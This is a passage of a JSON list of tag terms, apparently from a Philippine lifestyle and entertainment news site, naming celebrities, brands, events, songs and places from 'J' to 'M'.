Man"},{"term":"J-Hoon"},{"term":"J-Jay Alejandro"},{"term":"J-TOWN (PM)"},{"term":"J.K. Rowling"},{"term":"J7 SHS"},{"term":"JACOTÉNE"},{"term":"JAECOO Motor Philippines"},{"term":"JAG"},{"term":"JAIN"},{"term":"JAMES."},{"term":"JANE DOE"},{"term":"JAY"},{"term":"JBK"},{"term":"JBL by Harman"},{"term":"JC Cuadrado"},{"term":"JC Intal"},{"term":"JC Santos"},{"term":"JCI Senate Philippines"},{"term":"JD Sports"},{"term":"JERGE"},{"term":"JETOUR Auto Philippines"},{"term":"JGoldcrown"},{"term":"JHOW Christian Church"},{"term":"JJ Lin"},{"term":"JJ Saur"},{"term":"JM De Guzman"},{"term":"JM Rodriguez"},{"term":"JO1"},{"term":"JONR"},{"term":"JOURNEY"},{"term":"JP Anglo"},{"term":"JP Bacallan"},{"term":"JP Le Pew"},{"term":"JP Orbeta"},{"term":"JP THE WAVY"},{"term":"JPOP cristina gonzalez"},{"term":"JUGGER"},{"term":"JURIN"},{"term":"JURIN ASAYA"},{"term":"JUST LIKE YOU"},{"term":"JV Decena"},{"term":"JV Ejercito Estrada"},{"term":"Jacaré"},{"term":"Jack Daniel's"},{"term":"Jack Daniel’s On Stage"},{"term":"Jack Daniel’s On Stage 2024"},{"term":"Jack Miller"},{"term":"Jack Purcell"},{"term":"Jack Purcells"},{"term":"Jack White"},{"term":"Jacob Artist"},{"term":"Jacob Cabochan"},{"term":"Jacob Kowalski"},{"term":"Jacob Lattimore"},{"term":"Jade Castro"},{"term":"Jaenani Netra"},{"term":"Jaime Augusto Zobel de Ayala"},{"term":"Jakarta online games"},{"term":"Jake Gyllenhaal"},{"term":"Jake Heggie"},{"term":"Jake Vargas"},{"term":"Jamba Juice"},{"term":"Jamboree Mountaineers"},{"term":"James Alyn"},{"term":"James Aquino Yap"},{"term":"James Beard 2024 Media Awards"},{"term":"James Bond"},{"term":"James Chen"},{"term":"James Deakin"},{"term":"James Hardie Philippines"},{"term":"James Rutherfoord"},{"term":"Jamie Campbell Bower"},{"term":"Jamie Carmichael"},{"term":"Jamie Herrell"},{"term":"Jamie Zaldivar"},{"term":"Jan Mayo"},{"term":"JanSport Philippines"},{"term":"Jane Oineza"},{"term":"Jane Walker"},{"term":"Janeena Chan"},{"term":"Janella Salvador"},{"term":"Janette Agura"},{"term":"Janine Danielle"},{"term":"Janine Gutierrez"},{"term":"Janlee Dungca"},{"term":"Janno Castillo"},{"term":"Japan National Tourism Organization"},{"term":"Japana"},{"term":"Japane"},{"term":"Japanese Breakfast"},{"term":"Japanese Glass Skin Starter Set"},{"term":"Japanese Yakitori"},{"term":"Japann"},{"term":"Jarred Christmas"},{"term":"Jasmine Lim"},{"term":"Jasmine Maierhofer"},{"term":"Jason Montinola"},{"term":"Jason Williams"},{"term":"Javier Parisi"},{"term":"Javier Serrano"},{"term":"Javier Sicilia"},{"term":"Jawbreaker"},{"term":"Jay Garche"},{"term":"Jay Go"},{"term":"Jay Tablante"},{"term":"Jay Teodoro"},{"term":"Jealous Type"},{"term":"Jealousy"},{"term":"Jean Cut"},{"term":"Jean-Philip Grobler"},{"term":"Jeanine Tesori"},{"term":"Jeanna Conroy"},{"term":"Jed Baruelo"},{"term":"Jef Flores"},{"term":"Jeff Calayag"},{"term":"Jeff Trepagnier"},{"term":"Jeff Zhou Fang"},{"term":"Jefferlyn Serrano"},{"term":"Jefferson Laruan"},{"term":"Jeffrey Hidalgo"},{"term":"Jeffrey James"},{"term":"Jeffrey Jeturian"},{"term":"Jeffrey Remigio"},{"term":"Jeffrey Siy"},{"term":"Jemay Santiago music"},{"term":"Jenelyn Carlos"},{"term":"Jenna Pertgen"},{"term":"Jennarie"},{"term":"Jennieca Paulene Dayrit"},{"term":"Jennifer Hammond"},{"term":"Jennifer Lawrence"},{"term":"Jennifer Lopez"},{"term":"Jennifer Saunders"},{"term":"Jennylyn Mercado"},{"term":"Jenson Button"},{"term":"Jeon So-nee"},{"term":"Jeremih"},{"term":"Jeremy Egry"},{"term":"Jeremy Favia"},{"term":"Jeremy Renner"},{"term":"Jeremy's Pizza Club"},{"term":"Jergens"},{"term":"Jermaine Aileen Año"},{"term":"Jerome Isma-ae"},{"term":"Jerry Fisher"},{"term":"Jerry Gracio"},{"term":"Jessi"},{"term":"Jessica Henwick"},{"term":"Jessica Pruss"},{"term":"Jessica Sanchez"},{"term":"Jessie Ware"},{"term":"Jesus Reigns Philippines"},{"term":"Jet Stick Vacuum"},{"term":"Jewel Changi Airport"},{"term":"Jhasmine Villanueva"},{"term":"Jholan Penafiel"},{"term":"Jholan Peñafiel"},{"term":"Jhon Gorme"},{"term":"Jim Fuentebella"},{"term":"Jim Parades"},{"term":"Jimboy Martin"},{"term":"Jimmy Donaldson"},{"term":"Jimmy Kimmel Live!"},{"term":"Jimm’s 7-in-1 Coffee"},{"term":"Jimm’s Coffee"},{"term":"Jingle Campaign"},{"term":"Jinky Vidal"},{"term":"Jinny's Kitchen"},{"term":"Jinny's Kitchen 2"},{"term":"Jinri Park"},{"term":"Jirawat Sutivanisak"},{"term":"JisuLife"},{"term":"Jo-Ann Ramos"},{"term":"JoBros"},{"term":"Joan Jett"},{"term":"Joanne Cariaso-Gacayan"},{"term":"Joanne Ingalla"},{"term":"Joao Constancia"},{"term":"Joaquin Lucas Reyes"},{"term":"Jocelle Batapa Sigue"},{"term":"Jocelyn Co"},{"term":"Jochen Miller"},{"term":"Jod Michelle Jacinto"},{"term":"Jodilly Pendra"},{"term":"Joe"},{"term":"Joe Jonas"},{"term":"Joe Marie Ballon"},{"term":"Joe Pizzulo"},{"term":"Joel Bautista"},{"term":"Joel Lamangan"},{"term":"Joel Roy Duavit"},{"term":"Joel Torre"},{"term":"Joey Benin"},{"term":"Joey Cuerdo"},{"term":"Joey De Leon"},{"term":"Joey Doble"},{"term":"Joey Hidalgo"},{"term":"Joey Mendoza"},{"term":"Joey Samson"},{"term":"Joey Santos"},{"term":"Joe’s Brew"},{"term":"Johannes Raadsma"},{"term":"Joharrah Aviles"},{"term":"John Cena"},{"term":"John Croley"},{"term":"John Dinopol"},{"term":"John Immanuel Bernardo"},{"term":"John James Uy"},{"term":"John Keeble"},{"term":"John Lapus"},{"term":"John Legend"},{"term":"John Prats"},{"term":"John Pratts"},{"term":"John Spakowski II"},{"term":"John Theli Bien"},{"term":"John Vic De Guzman"},{"term":"John W. Nordstrom"},{"term":"John Wick 4"},{"term":"John Wilkes Booth"},{"term":"John-Luke Carter"},{"term":"Johnnie Ginger"},{"term":"Johnnie Walker Black Label"},{"term":"Johnnie Walker Blue Label"},{"term":"Johnnie Walker Gift Packs"},{"term":"Johnnie Walker Gold Label Reserve"},{"term":"Johnnie Walker Platinum Label"},{"term":"Johnnie Walker Squad"},{"term":"Johnny Co"},{"term":"Johnny Maglinao"},{"term":"Johnson’s Baby"},{"term":"Joie Macatula"},{"term":"Joint Commission International"},{"term":"Jojo Malolos"},{"term":"Jollibee Foods Corporation"},{"term":"Jollibee Group Foundation"},{"term":"Jolly"},{"term":"Jolly Cow Condensada"},{"term":"Jon"},{"term":"Jonas"},{"term":"Jonathan Allen Yabut"},{"term":"Jonathan Reckford"},{"term":"Jonathan Roxmouth"},{"term":"Jonathan Yabut"},{"term":"Jongnam Station’s Unit 1"},{"term":"Jonnifer Lacanlale"},{"term":"Jonzlib'z"},{"term":"Joo Jong-hyuk"},{"term":"Jordan Rakei"},{"term":"Jordyn Sugar"},{"term":"Jorgen"},{"term":"Jose Antonio S. Tan"},{"term":"Jose Cojuangco"},{"term":"Jose Pedal"},{"term":"Jose Pedro Recio"},{"term":"Jose Rene D. Almendras"},{"term":"Jose Rizal University"},{"term":"Jose Sarasola"},{"term":"Jose Victor P. Paterno"},{"term":"Josefina's Homemade Food"},{"term":"Josel Sisor"},{"term":"Josh Hartnett"},{"term":"Josh Hutcherson"},{"term":"Josie Natori"},{"term":"José Rizal University"},{"term":"Joy Ong"},{"term":"Joy of Giving"},{"term":"Joy∞Stage festival"},{"term":"Jr. Josephine Turalba"},{"term":"Ju.D’s Blue Fruitcake"},{"term":"Ju.D’s Gold"},{"term":"Ju.D’s fruitcake"},{"term":"Juan"},{"term":"Juan Arellano"},{"term":"Juan Carlo Caparas"},{"term":"Juan Direction"},{"term":"Juan Lucky Club"},{"term":"Juan Miguel Severo"},{"term":"Juan Paulo Manalo"},{"term":"Juan Ramon Felix"},{"term":"Juana Change"},{"term":"Juana Manahan-Yupangco"},{"term":"Juanderland"},{"term":"Jude Law"},{"term":"Jude Turcuato"},{"term":"Judge Jackie Crisologo"},{"term":"Judgement?"},{"term":"Judy Craymer"},{"term":"Judy Lao"},{"term":"Julia Baretto"},{"term":"Julia Barretto"},{"term":"Julia Clarete"},{"term":"Julianne"},{"term":"Julie Anne Jose"},{"term":"Julien Gaillochet"},{"term":"July"},{"term":"Jump Manila"},{"term":"Jumpy"},{"term":"Jun Binay"},{"term":"Jun Bisnar Jr"},{"term":"Jun Fuentebella"},{"term":"Jun Macasaet"},{"term":"Jun Magsaysay"},{"term":"Jun Matias"},{"term":"Jun Parreño"},{"term":"Jun Takahashi"},{"term":"June"},{"term":"June Kelly Ichinomiya"},{"term":"June Masuda"},{"term":"Jung Ho-Yeon"},{"term":"Jung Yu-mi"},{"term":"Jungle"},{"term":"Jungo TV"},{"term":"Junior Achievement"},{"term":"Junior Achievement Philippines"},{"term":"Junior Achievement Support Future Entrepreneurs"},{"term":"Junior Achievement of the Philippines"},{"term":"Junior Chamber International"},{"term":"Just A Baby"},{"term":"Just A Matter Of Time"},{"term":"Just A Thread"},{"term":"Just Add Water"},{"term":"Just The Strings"},{"term":"Just Us"},{"term":"Just Us Two"},{"term":"Justin De Dios"},{"term":"Justin Long"},{"term":"Justin Vernon"},{"term":"Justine Gabionza"},{"term":"K Drama"},{"term":"K Pop"},{"term":"K-Pop ON!"},{"term":"K250 Bluetooth Keyboard"},{"term":"KAITO"},{"term":"KALAKAL"},{"term":"KAMEN RIDER GAVV’"},{"term":"KATSEYE"},{"term":"KAWS WINTER"},{"term":"KCON:TACT"},{"term":"KIDDO"},{"term":"KIM BUM ASIA FAN MEETING"},{"term":"KING + COUNTRY"},{"term":"KISAME"},{"term":"KITA"},{"term":"KL"},{"term":"KLOUT"},{"term":"KOCCHI NO KENTO"},{"term":"KODA KUMI 25th Anniversary Love \u0026 Songs"},{"term":"KODA KUMI LIVE TOUR 2024"},{"term":"KOKORO KOHATSU"},{"term":"KOMOREBI"},{"term":"KServico"},{"term":"KYGO"},{"term":"Kabataang Gitarista"},{"term":"KabuhayanPLUS"},{"term":"Kabul"},{"term":"Kaeskwela"},{"term":"Kahaya Place in Dasmariñas"},{"term":"Kahit Di Ako ang Gusto Mo"},{"term":"Kahit Pa Anong Mangyari"},{"term":"Kai Restaurant"},{"term":"Kaia Gerber"},{"term":"Kaibigan Lang"},{"term":"Kaich Tiuseco"},{"term":"Kaisa Sa Sining"},{"term":"Kakabakaba Ka Ba?"},{"term":"Kakoy Legaspi"},{"term":"KaladKaren"},{"term":"Kalangitan"},{"term":"Kalayaan"},{"term":"Kalayaan Avenue"},{"term":"Kalibo"},{"term":"Kallista Nail Pamper Lounge"},{"term":"Kalul’wa"},{"term":"Kamakarmic"},{"term":"Kamehameha"},{"term":"Kamen Rider"},{"term":"Kamen Rider Gotchard: GRADUATIONS"},{"term":"Kamille"},{"term":"Kamille Filoteo"},{"term":"Kamonwan Wipulakorn"},{"term":"Kamuning Bakery"},{"term":"Kamuning Bakery Café"},{"term":"Kamusta"},{"term":"Kamusta Ka Aking Mahal"},{"term":"Kang Daniel"},{"term":"Kantar"},{"term":"Kantar BrandZ other news"},{"term":"Kanto Kultura Camp"},{"term":"Kanye West"},{"term":"Kapampangan"},{"term":"Kapatid"},{"term":"Kapitolyo"},{"term":"Kapsule Beds"},{"term":"Kara Chenoa"},{"term":"Kara Pangilinan"},{"term":"Karen Bordador"},{"term":"Karen Buenvenida"},{"term":"Karen Dematera"},{"term":"Karen Fabres"},{"term":"Karen Harding"},{"term":"Karen Pamintuan"},{"term":"Karla Sajona"},{"term":"Karne"},{"term":"Karol Józef Wojtyła"},{"term":"Karylle  Yuzon"},{"term":"Kasambahay Kasambuhay Pilipinas Awards 2023"},{"term":"Kat DJ"},{"term":"Kat Luna-Abelarde"},{"term":"Kate Torralba"},{"term":"Kate Winslet"},{"term":"Katheryn Feliciano"},{"term":"Kaths Laudit"},{"term":"Katsura"},{"term":"Katz"},{"term":"Kawit"},{"term":"Kayama"},{"term":"Kayama Mountain Resort and Events Place"},{"term":"Kaye Tinga"},{"term":"Keds"},{"term":"Keenan Te"},{"term":"Keep Calling"},{"term":"Keep Moving On"},{"term":"Keep it up"},{"term":"Keifer Ravena"},{"term":"Keira Knightley"},{"term":"Keith Urban"},{"term":"Kekka Orai"},{"term":"Kelly (Sagittarius)"},{"term":"Kelly Clarkson"},{"term":"Ken"},{"term":"Ken Lerona"},{"term":"Kenan"},{"term":"Kenangan"},{"term":"Kendeng"},{"term":"Kengo Kuma"},{"term":"Kenneth S. Yang"},{"term":"Kenny Anderson"},{"term":"Kenya"},{"term":"Kenzo Gutierrez"},{"term":"Keroppi"},{"term":"Kevin"},{"term":"Kevin Balot"},{"term":"Kevin Frazier"},{"term":"Kevin Medina"},{"term":"Kevin Roque"},{"term":"Key103"},{"term":"Keyland Corporation"},{"term":"Khael Domaro"},{"term":"Khalid Tanji"},{"term":"Khomha"},{"term":"Khyte Foundation"},{"term":"KiTbetter"},{"term":"Kia Theater"},{"term":"Kia Theatre"},{"term":"Kiana V"},{"term":"Kid Tonic"},{"term":"KidZania"},{"term":"Kidlat Awards 2019"},{"term":"Kids Can! Bazaar"},{"term":"Kids On The Run music"},{"term":"KidsTime"},{"term":"Kiefer Ravena"},{"term":"KiiiKiii"},{"term":"Kikomachine"},{"term":"Kikomachine Komix"},{"term":"Kikuo Ibe"},{"term":"Kilala"},{"term":"Killing Lincoln"},{"term":"Kim June One"},{"term":"Kim Mingue"},{"term":"Kim Reyes"},{"term":"Kim Seo Ho"},{"term":"Kim Seon Ho"},{"term":"Kim Shin-rock"},{"term":"Kim Soo Hyun"},{"term":"Kim Young-dae"},{"term":"Kimmy Coseteng-Flaviano"},{"term":"King \u0026 Prince"},{"term":"King DJ Logan"},{"term":"King FU Express"},{"term":"King Mongkut"},{"term":"King Puentespina"},{"term":"King Sue Chorizo Bilbao"},{"term":"King Sue Hawaiian Ham"},{"term":"King Sue Hotdogs"},{"term":"King Sue Hungarian Style Sausage"},{"term":"King cup"},{"term":"King of Honors"},{"term":"King of a Tragedy"},{"term":"Kingdom Season 6"},{"term":"KinoFest"},{"term":"Kinoko Teikoku"},{"term":"Kinulayan"},{"term":"Kire"},{"term":"Kis-My-Ft2"},{"term":"Kiss Me Now"},{"term":"Kiss Nuka"},{"term":"Kiss the Tiramisu"},{"term":"Kisses Delavin"},{"term":"Kisstopher Caramello"},{"term":"Kit Thompson"},{"term":"Kitaro"},{"term":"Kite Association of the Philippines"},{"term":"Kite Show at the Top"},{"term":"Kitkat"},{"term":"Kitty White"},{"term":"Kiwa Express"},{"term":"Klarwind"},{"term":"Klingande"},{"term":"Klockwise"},{"term":"Klook Philippines"},{"term":"Klued"},{"term":"KmmunityPH"},{"term":"Knightclub"},{"term":"Knorr Professional"},{"term":"Knorr Professionals"},{"term":"Knorr SavorRich Liquid Meaty Seasoning"},{"term":"Knowledge Channel"},{"term":"KodeGo"},{"term":"Kojiesan"},{"term":"Kokomo"},{"term":"Kopiko 78"},{"term":"Kopiko 78 Recharged Team"},{"term":"Koragem Premium"},{"term":"Korea Arts and Culture Education Service"},{"term":"Korea Food for the Hungry International"},{"term":"Korea Garden"},{"term":"Korea Ginseng Corporation"},{"term":"Korean Red Ginseng"},{"term":"Korean Soy"},{"term":"Koreanovel"},{"term":"Koren"},{"term":"Kota Kinabalu"},{"term":"Kotean"},{"term":"Kreamy Kani Supreme Pizza"},{"term":"Kris+ Lifestyle Rewards App"},{"term":"KrisFlyer"},{"term":"Krishna Alejandrino"},{"term":"Krishnan Rajagopalan"},{"term":"Kristian Noel A. Pura"},{"term":"Kristoffer King"},{"term":"Krizanne Ty"},{"term":"Kroma Towers"},{"term":"Krungsri"},{"term":"Kryz Uy"},{"term":"Kublai P. Millan"},{"term":"Kulang"},{"term":"Kultura Filipino"},{"term":"Kumi"},{"term":"Kumpisal"},{"term":"Kung Ako Ang Pumiling Tapusin Ito"},{"term":"Kung Fu Kitchen"},{"term":"Kung Hindi Ikaw"},{"term":"Kung Ikaw Ay Masaya"},{"term":"Kung Iyong Mamarapatin"},{"term":"Kuris-kuris At Ang Pagpapaamo sa Aking mga Dragon"},{"term":"Kuryente"},{"term":"Kushikatsu Daruma"},{"term":"Kusina ni Atching Lilian"},{"term":"Kusina ni Gracia"},{"term":"Kusina ni Grcia"},{"term":"Kuwaresma"},{"term":"Kuya Kim Atienza"},{"term":"Kwentong Kahoy arts"},{"term":"Kylie Verzosa"},{"term":"Kyoto"},{"term":"L Series II"},{"term":"L Timestudio"},{"term":"L'Oreal Professionel"},{"term":"L'Oréal"},{"term":"L-Glutathione"},{"term":"L-Glutathione Capsule"},{"term":"LA"},{"term":"LAKAS NA10 TO"},{"term":"LBC Business Solutions"},{"term":"LBC Express Holdings Inc."},{"term":"LCCT"},{"term":"LDH"},{"term":"LDH JAPAN"},{"term":"LED lighting"},{"term":"LED projector"},{"term":"LEED Certification"},{"term":"LEGOLAND"},{"term":"LEGOLAND® Malaysia Resort"},{"term":"LET OUR LOVE"},{"term":"LEX and LANA"},{"term":"LEveL"},{"term":"LFG! Let’s Fly \u0026 Go Fiesta"},{"term":"LG OLED evo"},{"term":"LG PuriCare™ Wearable Air Purifier"},{"term":"LG Smart TV"},{"term":"LG Styler"},{"term":"LG XBOOM"},{"term":"LGBTQ"},{"term":"LIGHTS"},{"term":"LILY"},{"term":"LINE Philippines"},{"term":"LINE Web Store"},{"term":"LISSA"},{"term":"LIVEvolution"},{"term":"LIfe Insurance"},{"term":"LOL: Last One Laughing"},{"term":"LOQ"},{"term":"LOVE U ANYWAY"},{"term":"LOVE\u0026LOVE"},{"term":"LP Giobbi"},{"term":"LPG law"},{"term":"LTE ready"},{"term":"LTFRB"},{"term":"LUNA SEA"},{"term":"LUSS"},{"term":"LUX"},{"term":"La Bohème"},{"term":"La Bulaqueña"},{"term":"La Filipizza"},{"term":"La Forza del Destino"},{"term":"La La Land"},{"term":"La Luna"},{"term":"La Traviata"},{"term":"LaBoracay"},{"term":"LaMelo Ball"},{"term":"LaVie Resort"},{"term":"Ladies for a Cause"},{"term":"Lady Dianne Abarintos"},{"term":"Lady May Elegado"},{"term":"Lady Volcanoes"},{"term":"Lagavulin"},{"term":"Laguna De Bay"},{"term":"Laguna Phuket International Marathon"},{"term":"Laguna sustainability"},{"term":"Laine Bernado"},{"term":"Laine Vallar"},{"term":"Laiya"},{"term":"Lakbay Sine"},{"term":"Lalamove"},{"term":"Laman"},{"term":"Lamar Brothers"},{"term":"Lamido"},{"term":"Lamine Yamal"},{"term":"Lamudi"},{"term":"Lamudi Outlook Awards 2023"},{"term":"Lamudi The Outlook 2024: Philippine Real Estate Awards"},{"term":"Lan Monces"},{"term":"Lanang Premier"},{"term":"Lance Busa"},{"term":"Landco BeachTowns"},{"term":"Landco BeachTowns CaSoBe"},{"term":"Landco Lifestyle Ventures"},{"term":"Landco Pacific"},{"term":"Landco Towers"},{"term":"Lander Vera Perez"},{"term":"Landers Superstore"},{"term":"Landmark Complex Supermarket"},{"term":"Landor"},{"term":"Landscapes"},{"term":"Langyang Pag-ibig"},{"term":"Lanson Place"},{"term":"Lanterns"},{"term":"Lao Rodriguez"},{"term":"Laoag"},{"term":"Laos"},{"term":"Lapu-Lapu-City"},{"term":"Lara Latosa"},{"term":"Lara Maigue"},{"term":"Laro Ta(y)o"},{"term":"Larry June"},{"term":"Larry Lim"},{"term":"Last Dinosaurs"},{"term":"Last Look ラストルック"},{"term":"Last Night Out"},{"term":"Last Tape"},{"term":"Late Night Feels"},{"term":"Latin cuisine"},{"term":"Lauren Uy"},{"term":"Laurent Boisdron"},{"term":"Laut iPhone SE"},{"term":"Laws of Attraction"},{"term":"Layag: sa Alon"},{"term":"Layers and Shadows"},{"term":"Layover"},{"term":"LazMall"},{"term":"Lazada Super Brand Day Sale"},{"term":"Lazada Super Moms"},{"term":"Lazada tech"},{"term":"Le Blanc Day Spa"},{"term":"Le Meilleur"},{"term":"Le Nozze di Figaro"},{"term":"Learn To Forget"},{"term":"Leave a Legacy"},{"term":"Leaving Home"},{"term":"Lee Joo-been"},{"term":"Lee Jung-jae"},{"term":"Lee Kyoohyung"},{"term":"Lee Min Hi"},{"term":"Lee Sang-yi"},{"term":"Lee Seo-jin"},{"term":"Lee Tae-sun"},{"term":"Left For Good"},{"term":"Legaspi Park"},{"term":"Legazpi Park"},{"term":"Legion"},{"term":"Legworks"},{"term":"Legworks Events"},{"term":"Lei-Lani Montemayor"},{"term":"Lemaire"},{"term":"Lemon Pepper"},{"term":"Lemuel Lorca"},{"term":"Lenovo LOQ"},{"term":"Lenovo Legion"},{"term":"Lenovo Legion Go"},{"term":"Lenovo ThinkPad™ T14s Gen 6"},{"term":"Lenovo Yoga™ Slim 7x"},{"term":"Lenovo’s Intelligent Sustainability Solutions Advisor"},{"term":"Leo Maloles"},{"term":"Leo Rialp"},{"term":"Leo Rising"},{"term":"Leo de Leon"},{"term":"Leonie Villanueva"},{"term":"Les Contes d’Hoffmann movie"},{"term":"Let Her Go"},{"term":"Let It Go"},{"term":"Let You Go"},{"term":"Lets Plant 50"},{"term":"Letters from the Future"},{"term":"Level up"},{"term":"Level-Up Packs"},{"term":"Levi Celerio"},{"term":"Levi’s"},{"term":"Levi’s Philippines"},{"term":"LiFTED 50"},{"term":"Lia Lia"},{"term":"Liam Lawson"},{"term":"Liam Neeson"},{"term":"Libera リベラ"},{"term":"Liberate Your Feet"},{"term":"Liberation"},{"term":"Liberty London"},{"term":"Lies"},{"term":"Liezel Garcia"},{"term":"Life 2.0"},{"term":"Life Ready Plus"},{"term":"Life Wear"},{"term":"Lifesaver"},{"term":"Lifestyle Ventures Invitational Golf Tournament"},{"term":"Liga Eskwela"},{"term":"Liga Republika"},{"term":"Ligaya Fernando-Amilbangsa"},{"term":"Light Up the World with Smiles"},{"term":"Lighting up the town 街灯"},{"term":"Lightwaves"},{"term":"Ligo Philippines"},{"term":"Like I Say (I runaway)"},{"term":"Like Performing.Love Sony"},{"term":"Like The Old Days"},{"term":"Like You"},{"term":"Likha Creative Challenge"},{"term":"Lil Tjay"},{"term":"Lilium (百合花)"},{"term":"Lillian Hepler"},{"term":"Lily of the Valley"},{"term":"Lilystars Records"},{"term":"Lily® 2 Active"},{"term":"Lime El Nido Resort"},{"term":"Lime Resort"},{"term":"Lime Resort Manila"},{"term":"Linden"},{"term":"Line Games"},{"term":"Line Mall"},{"term":"Line Music"},{"term":"Line Premium Call"},{"term":"LinkedIn"},{"term":"LinkedIn Talent Awards"},{"term":"Linya-Linya Land"},{"term":"Linya-Linya Land 2023"},{"term":"Lionel Messi"},{"term":"Lionsgate"},{"term":"LipCare"},{"term":"Lipad Tungo sa Tagumpay"},{"term":"Lipless"},{"term":"Liquid ECHO"},{"term":"Lit by Hope"},{"term":"Liter of Light"},{"term":"Lithotripsy Unit"},{"term":"Little Lights"},{"term":"Little Owl Café"},{"term":"Live Proudly"},{"term":"Live Sulit Sale"},{"term":"Live To Move"},{"term":"Live Well: 2024 Youth Summit"},{"term":"Live in Concert’"},{"term":"Live it up! This is UT!"},{"term":"Live the Dream 2"},{"term":"Livephoto"},{"term":"Livestock and Foods Inc."},{"term":"Living My Best Life"},{"term":"Living My Best Life’ with Sky"},{"term":"Liwanag House"},{"term":"Lixin Cheng"},{"term":"LizQuen"},{"term":"Liza Magtoto"},{"term":"Liza Rabanal"},{"term":"Lizette Posadas"},{"term":"Lizzie Bett Estrada"},{"term":"Lizzy Land"},{"term":"Loa"},{"term":"Loan Ranger Mobile App"},{"term":"LocalRoam"},{"term":"Locked In"},{"term":"Logitech Wave Keys"},{"term":"Lois Yasay"},{"term":"Loisa Andalio"},{"term":"Lola Amour"},{"term":"London Style Wednesday"},{"term":"London West End Production"},{"term":"Lonely Dancers"},{"term":"Long Way Back"},{"term":"Long Way Home"},{"term":"Look Good"},{"term":"Look Magazine"},{"term":"Look Me In The Eyes"},{"term":"LookHome Philippines"},{"term":"Looping"},{"term":"Loot Fair"},{"term":"Lopie \"Ouch\" Guzman"},{"term":"Lord Nermal"},{"term":"Loreland Farm Resort"},{"term":"Lorence Galicha"},{"term":"Lorent Adrias"},{"term":"Loretta Bates"},{"term":"Los Angeles fashion"},{"term":"Los Angels"},{"term":"Lose My Focus"},{"term":"Lost \u0026 Found"},{"term":"Lotus Biscoff"},{"term":"Lou Sabrina Saavedra Ongkiko"},{"term":"Lou Veloso"},{"term":"Loud Luxury"},{"term":"Lougee Basabas-Alejandro"},{"term":"Louie Ocampo"},{"term":"Louie Vigil"},{"term":"Louis Cole"},{"term":"Louis Walsh"},{"term":"Lourdes Felix"},{"term":"Louries “JXYB” Dhztine Bernardino"},{"term":"Louvre Museum"},{"term":"Love (Sweet Love)"},{"term":"Love Again"},{"term":"Love Bullet Pt. 2"},{"term":"Love Don’t Come Easy"},{"term":"Love Girl"},{"term":"Love Heart Cheat Code"},{"term":"Love Insane"},{"term":"Love Inspired: The Philippines"},{"term":"Love Is"},{"term":"Love Is All I Need"},{"term":"Love Is In The Air"},{"term":"Love Laban sa Araneta"},{"term":"Love Letter"},{"term":"Love Notes"},{"term":"Love Triangle"},{"term":"Love Tun"},{"term":"Love and Influence"},{"term":"Love the Flavors"},{"term":"LoveYourself"},{"term":"Loved"},{"term":"Lover Girl"},{"term":"Low Cost Carrier Terminal"},{"term":"Low Life"},{"term":"Loyalty Engagement Awards 2025"},{"term":"Loyalty Program"},{"term":"Loyola Meralco Sparks Academy"},{"term":"Luchi Cruz-Valdes"},{"term":"Lucifer"},{"term":"Lucio Cochanco"},{"term":"Lucio San Pedro"},{"term":"Lucky"},{"term":"Lucky 7"},{"term":"Lucky 7 Koi Productions Inc."},{"term":"Lucky Blanco"},{"term":"Lucky Chinatown Hotel"},{"term":"Lucky Noodles"},{"term":"Luigi Tuazon"},{"term":"Luis Hontiveros"},{"term":"Luis Manzano"},{"term":"Luisa Mercedes Paez Lorenzo"},{"term":"Luisito Morante"},{"term":"Lukas Graham"},{"term":"Luke Hemmings"},{"term":"Luke Jickaine"},{"term":"Luke Landrigan"},{"term":"Lulai Alvez"},{"term":"Luljetta's Hanging Gardens and Spa garden"},{"term":"Lumina"},{"term":"Lumina: Glimmers of an Enchanted Christmas"},{"term":"Luminaries and Legacies: CCP Gawad Para sa Sining 2024"},{"term":"Luminary"},{"term":"Lusay"},{"term":"Lusso"},{"term":"Lux Leather"},{"term":"Luxxe White Ultima"},{"term":"Luzon Clean Water Development Corporation"},{"term":"Luzon International Premiere Airport Development"},{"term":"Lyca"},{"term":"Lyceum University of the Philippines"},{"term":"Lycra"},{"term":"Lykke Li"},{"term":"Lyn Lapid"},{"term":"Lynchburg"},{"term":"Lyric"},{"term":"Lạc Hồng 900 LX"},{"term":"L’Oréal Professional"},{"term":"M Development Corporation"},{"term":"M\u0026Ms"},{"term":"M-Commerce"},{"term":"M23 5G"},{"term":"M4 World"},{"term":"M4 World Champions ECHO"},{"term":"M5 World Champions"},{"term":"M6 World Championship"},{"term":"MAD Stars Festival other news"},{"term":"MADZSTYLE CREW"},{"term":"MAKE YOU"},{"term":"MAKI GOTO"},{"term":"MAMA AWARDS"},{"term":"MAMAMOO"},{"term":"MAR VISTA"},{"term":"MARNI"},{"term":"MAX"},{"term":"MAYBANK PHILIPPINES"},{"term":"MB.05"},{"term":"MB.05 World Tour"},{"term":"MBB"},{"term":"MBC Media group"},{"term":"MC Lavoce Wonderland"},{"term":"MC210 Indoor Camera"},{"term":"MC500 Outdoor Camera"},{"term":"MD"},{"term":"MD Juan Enterprises"},{"term":"MDLR Legacy Gold Bar Collection"},{"term":"MEGA Fashion Week"},{"term":"MENACE"},{"term":"MERCUSYS MC210"},{"term":"MERCUSYS MC500"},{"term":"MFT Group"},{"term":"MGA KUWENTO NI JUAN TAMAD"},{"term":"MICE"},{"term":"MICHELIN Guide Philippines"},{"term":"MICHELIN Pilot Sport Experience"},{"term":"MIKA"},{"term":"MILO"},{"term":"MILO Champ Moves"},{"term":"MINO"},{"term":"MINT College"},{"term":"MIRA"},{"term":"MJ Lastimosa"},{"term":"MJM Gold Jewelry"},{"term":"MK250 Bluetooth Mouse"},{"term":"MLBB CN"},{"term":"MLBB Community Cup"},{"term":"MLBB PH"},{"term":"MLBB Sea Games"},{"term":"MLBB Women's Invitational"},{"term":"MM Yu"},{"term":"MMA fighters"},{"term":"MMFF 2015"},{"term":"MMI"},{"term":"MMILive"},{"term":"MOA"},{"term":"MOD SUN"},{"term":"MONDO GROSSO"},{"term":"MOONTON Cares"},{"term":"MOONTON Games mobile legends"},{"term":"MOVE"},{"term":"MOVE IT"},{"term":"MOran Foundation"},{"term":"MPH Philippines"},{"term":"MPL Cambodia"},{"term":"MPL ID Season 13"},{"term":"MPL Indonesia"},{"term":"MPL Indonesia S13"},{"term":"MPL PH"},{"term":"MPL Philippines Press Corps"},{"term":"MPL Philippines Season 11 Grand Finals"},{"term":"MPL-KH Autumn Split 2023 Playoffs"},{"term":"MPL-PH Season 11 Grand Finals"},{"term":"MPSE"},{"term":"MPT DriveHub Cycling Team"},{"term":"MS"},{"term":"MSD"},{"term":"MSL 